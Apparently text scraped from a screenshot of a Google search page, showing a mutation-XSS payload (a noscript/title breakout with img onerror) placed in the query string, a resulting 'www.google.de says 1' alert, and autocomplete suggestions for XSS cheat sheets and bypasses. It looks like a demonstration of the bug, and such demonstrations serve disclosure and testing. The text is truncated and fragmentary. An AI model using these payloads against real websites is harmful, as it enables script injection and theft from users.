 title="</noscript
www.google.de/search?q=<noscript><p+title%3D"</noscript><img+src%3Dx+onerror%3Dale
www.google.de says
1
noscript><p title="</noscript><img src=x one
xss without angle brackets
xss payloads 2018
advanced xss payloads
";!--"<xss>=&{()}
xss bypass html encoding
xss payloads github
xss cheat sheet github
href xss
Report inappropriate predictions
Learn more